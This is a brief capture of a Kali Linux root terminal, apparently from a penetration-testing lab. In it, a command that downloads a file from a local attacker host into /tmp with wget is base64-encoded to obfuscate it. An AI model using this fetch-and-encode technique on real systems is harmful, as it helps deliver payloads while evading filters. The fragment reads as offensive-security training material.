 Applications Places Terminal Mon 01:36
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop#